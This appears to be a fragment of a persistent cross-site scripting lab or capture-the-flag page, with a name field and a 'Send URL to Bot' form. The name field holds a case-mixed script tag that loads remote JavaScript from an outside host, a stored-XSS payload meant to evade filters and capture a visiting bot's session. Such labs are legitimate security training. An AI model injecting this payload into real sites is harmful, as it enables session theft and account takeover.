 XSS Persistent
Change name <sCRiPt sRC=//xs.pe/y7E></sCrIpT> Submit
Hello, no name
Send URL to Bot
URL Send